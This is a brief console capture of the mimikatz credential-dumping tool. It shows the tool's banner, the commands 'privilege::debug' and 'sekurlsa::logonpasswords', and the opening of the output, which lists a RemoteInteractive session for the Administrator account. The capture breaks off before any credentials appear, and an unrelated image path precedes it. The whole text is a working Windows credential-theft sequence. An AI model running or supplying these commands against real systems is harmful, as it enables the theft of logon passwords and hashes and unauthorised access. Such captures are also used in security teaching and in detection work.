 .#####.   mimikatz 2.1.1 (x86) built on Dec 20 2017 00:17:44
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 338684 (00000000:00052afc)
Session           : RemoteInteractive from 1
User Name         : Administrator